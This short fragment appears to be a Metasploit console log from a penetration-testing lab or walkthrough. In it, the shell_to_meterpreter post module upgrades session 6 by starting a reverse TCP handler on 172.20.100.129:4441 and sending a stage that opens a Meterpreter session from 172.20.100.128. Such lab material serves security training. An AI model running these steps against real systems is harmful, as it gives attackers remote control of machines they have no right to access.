 msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 6
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 172.20.100.129:4441
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 172.20.100.128
[*] Meterpreter session 8 opened (172.20.100.129:4441 → 172.20.100.128:49827) at 2023-04-26 16:28:00 +0200
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) >
EXPLOIT